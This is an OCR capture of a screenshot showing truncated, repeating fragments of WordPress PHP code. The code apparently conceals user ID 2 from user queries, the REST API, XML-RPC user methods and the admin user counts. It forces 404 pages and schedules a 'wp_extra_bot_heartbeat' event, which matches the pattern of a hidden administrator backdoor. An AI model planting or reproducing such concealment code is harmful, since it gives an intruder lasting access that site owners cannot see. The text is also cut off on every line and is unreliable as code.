
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() && $q->
$not_in ) ) ); } }, 1 ); add_action( 'template_redirect', function() { i
>set_404(); status_header( 404 ); nocache_headers(); } } } ); add_act
>prepare( ' AND ID <> %d ', 2 ); } ); add_action( 'pre_get_users', funct
array_unique( array_map( 'intval', $exclude ) ) ); } ); add_filter( 'wp_
array_unique( array_map( 'intval', $exclude ) ); return $a; } ); add_filt
$args['exclude'] = array_unique( array_map( 'intval', $exclude ) ); retu
'#^/wp/v2/users/2(/|$)#', $route ) ) { return new WP_Error( 'rest_user_in
unset( $methods['wp.getUsers'], $methods['wp.getUser'], $methods['wp.
? (array) $args['exclude'] : array(); $exclude[] = 2; $args['exclude'] =
'views_users', function( $views ) { foreach ( array( 'all', 'administrator'
$m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; } ); add_actio
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) { wp_schedule_sing
noop } ); add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin
'intval', $not_in ) ) ); } }, 1 ); add_action( 'template_redirect', funct
$wp_query->set_404(); status_header( 404 ); nocache_headers(); } } } 
$wpdb->prepare( ' AND ID <> %d ', 2 ); } ); add_action( 'pre_get_users'
'exclude', array_unique( array_map( 'intval', $exclude ) ) ); } ); add_f
$a['exclude'] = array_unique( array_map( 'intval', $exclude ) ); return $